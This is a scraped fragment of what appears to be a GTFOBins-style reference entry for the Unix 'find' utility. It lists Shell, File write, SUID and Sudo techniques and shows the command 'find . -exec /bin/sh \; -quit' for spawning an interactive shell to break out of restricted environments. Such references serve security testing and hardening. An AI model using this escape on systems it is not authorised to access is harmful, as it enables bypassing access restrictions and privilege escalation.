 .. / find Star 9,980
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit